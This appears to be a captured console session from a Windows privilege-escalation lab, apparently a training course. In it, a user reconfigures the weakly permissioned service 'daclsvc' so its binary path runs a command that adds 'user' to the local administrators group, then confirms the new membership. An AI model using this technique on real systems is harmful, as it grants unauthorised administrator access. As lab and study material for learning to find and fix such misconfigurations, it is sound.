 C:\Users\user\Desktop\Tools\Accesschk>sc config daclsvc binpath= "net localgroup
 administrators user /add"
[SC] ChangeServiceConfig SUCCESS
C:\Users\user\Desktop\Tools\Accesschk>sc stop daclsvc
[SC] ControlService FAILED 1062:
The service has not been started.
C:\Users\user\Desktop\Tools\Accesschk>sc start daclsvc
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashion.
C:\Users\user\Desktop\Tools\Accesschk>net localgroup administrators
Alias name     administrators
Comment        Administrators have complete and unrestricted access to the compu
ter/domain
Members
-------------------------------------------------------------------------------
Administrator
TCM
user
The command completed successfully.